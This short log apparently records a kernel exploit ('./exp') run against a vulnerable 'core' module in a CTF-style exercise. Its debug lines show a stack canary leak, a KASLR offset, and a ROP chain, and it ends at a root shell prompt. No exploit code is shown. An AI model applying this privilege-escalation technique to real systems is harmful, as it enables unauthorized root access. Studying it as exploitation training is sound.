 ./exp
{==dbg==} fd: 3
{==dbg==} set off
[ 3999.715264] core: 64
{==dbg==} ret: 0
{==dbg==} copy to user
[ 3999.716476] core: called core_read
[ 3999.716676] 64 00000000c59cb9e6
{==dbg==} ret: 0
{==dbg==} canary: 0x548bd757919aae00
{==dbg==} leak offset: 0x20800000
{==dbg==} copy from user
{==dbg==} lets rop
[ 3999.718471] core: called core_writen
[ 3999.718832] core: called core_copy
/ #